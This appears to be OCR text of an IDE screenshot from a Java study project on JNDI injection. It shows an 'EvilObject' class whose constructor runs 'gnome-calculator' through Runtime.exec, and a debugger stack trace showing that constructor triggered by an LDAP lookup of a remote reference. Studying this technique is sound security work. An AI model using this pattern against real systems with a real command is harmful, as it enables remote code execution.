 Project
JDNI-study
com
META-INF
App3.class
App4.class
Client.class
EvilObject.class
ExecTest.class
LdapClient.class
LdapServer.class
Person.class
poc.ser
Server.class
Test.class
shell
.idea
.gitignore
misc.xml
modules.xml
workspace.xml
src
1: Project
VersionHelper12.java
Client.java
LdapClient.java
ExecTest.java
1 import java.lang.Runtime;
2
3 public class EvilObject {
4 public EvilObject() throws Exception {
5 Runtime.getRuntime().exec( command: "gnome-calculator");
6 }
7 }
EvilObject › EvilObject()
Debug: LdapClient
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
this = {EvilObject@863}
<init>:5, EvilObject
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:423, Constructor (java.lang.reflect)
newInstance:442, Class (java.lang)
getObjectFactoryFromReference:173, NamingManager (javax.naming.spi)
getObjectInstance:189, DirectoryManager (javax.naming.spi)
c_lookup:1114, LdapCtx (com.sun.jndi.ldap)
p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx)
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
main:9, LdapClient
7: Structure
2: Favorites